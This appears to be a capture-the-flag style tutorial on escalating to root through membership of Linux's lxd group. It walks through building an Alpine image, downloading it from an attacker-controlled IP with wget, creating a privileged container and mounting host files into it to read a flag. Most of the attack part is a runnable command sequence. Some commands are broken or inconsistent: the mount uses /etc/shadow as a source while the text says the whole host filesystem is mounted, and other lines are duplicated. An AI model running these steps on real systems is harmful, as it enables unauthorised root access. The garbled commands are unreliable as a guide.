In this post we are going to describes how an account on the system that is member of the lxd group is able to escalate the root privilege by exploiting the features of LXD.
A member of the local `lxd` group can instantly escalate the privileges to root on the host operating system. This is irrespective of whether that user has been granted sudo rights and does not require them to enter their password. The vulnerability exists even with the LXD snap package.
LXD is a root process that carries out actions for anyone with write access to the LXD UNIX socket. It often does not attempt to match privileges of the calling user. There are multiple methods to exploit this.
One of them is to use the LXD API to mount the host's root filesystem into a container which are going to use in this post. This gives a low-privilege user root access to the host filesystem. This is demonstrated in the exploit attached.
Table of content
· Introduction to LXD and LXC
· Container Technology
· LXD Installation and Configuration
· LXD Installation and Configuration
Linux Container (LXC) are often considered as a lightweight virtualization technology that is something in the middle between a chroot and a completely developed virtual machine, which creates an environment as close as possible to a Linux installation but without the need for a separate kernel.
Linux daemon (LXD) is the lightervisor, or lightweight container hypervisor. LXD is building on top of a container technology called LXC which was used by Docker before. It uses the stable LXC API to do all the container management behind the scene, adding the REST API on top and providing a much simpler, more consistent user experience.
Container technology cames from container, is a procedure to assemble an application so that it can be run, with its requirements, in isolation from other processesContainer applications with names like Docker and Apache Mesos ' popular choices have been introduced by major public cloud vendors including Amazon Web Services, Microsoft Azure and Google Cloud Platforms.
Requirement
Host machine : ubuntu 18:04
Attacker machine : Kali Linux or any other Machine
Let’s Begin !!
So here you can observe that we have a profile for user “raj” as a local user account on the host machine
Now install lxd by executing following command:
apt install lxd
Also, you need to install some dependency for lxd:
apt install zfsutils-linux
Now to add profile for user: raj into the lxd group, type following command:
usermod --append --groups lxd raj
So now you can observe user “raj” is part of lxd groups.
Now you can configure LXD and start the LXD initialization process with the lxd init command. During initialization it will ask for choosing some option, here majorly we have gone with DEFAULT options. But for the storage backend we have choose “dir” instead of zfs.
Once you have configured the lxd then you can create a container using lxc. Here we are creating a container for ubuntu:18.04 and named it “intimate-seasnail”. Further lxc list to view the available installed containers.
lxc launch ubuntu:18.04
intimate-seasnail
lxc list
Connect to the container with lxc exec command, which takes the name of the container and the commands to execute:
lxc exec intimate-seasnail -- /bin/bash
Once inside the container, your shell prompt will look like as following below.
Privilege Escalation
Privilege escalation through lxd requires the access of local account therefore we choose SSH to connect and take the access local account on host machine.
Note: the most important condition is that the use should be the member of lxd group.
In order to take escalate the root privilege of the host machine you have to create an image for lxd thus you need to perform following action:
1. Steps to be perform on attacker machine:

· Download build-alpine in your local machine through git repository.
· Execute the script “build -alpine” that will build latest Alpine image as compressed file, this step must be executed by root user.
· Transfer the tar file to the host machine
2. Steps to be perform on host machine:
· Download the alpine image
· Import image for lxd
· Initialize the image inside a new container.
· Mount the container inside the /root directory
So, we downloaded the build alpine using the github repo.
cd lxd-alpine-builder
./build-alpine
On running the above command, a tar.gz file is created in our working directory that we have transfer to the host machine.
python -m SimpleHTTPServer
On other hand we will download the alpine-image inside /tmp
wget http://192.168.1.107:8000/apline-v3.10-x86_64-20191008_1227.tar.gz
After the image is built it can be added as an image to LXD as follows:
lxc image import ./ apline-v3.10-x86_64-20191008_1227.tar.gz --alias myimage
use list command to check the list of images
lxc image list
lxc init myimage ignite -c security.privileged=true
lxc config device add ignite mydevice disk source=/etc/shadow path=/mnt/root recursive=true
lxc start ignite
lxc exec ignite /bin/sh
lxc start ignite
lxc exec ignite /bin/sh
id
Once inside the container, navigate to /mnt/root to see all resources from the host machine.
After running the bash file. We see that we have a different shell, it is the shell of the container. This container has all the files of the host machine. So, we enumerated for the flag and found it.
mnt/root/root
ls
flag.txt
cat flag.txt
Source: https://bugs.launchpad.net/ubuntu/+source/lxd/+bug/1829071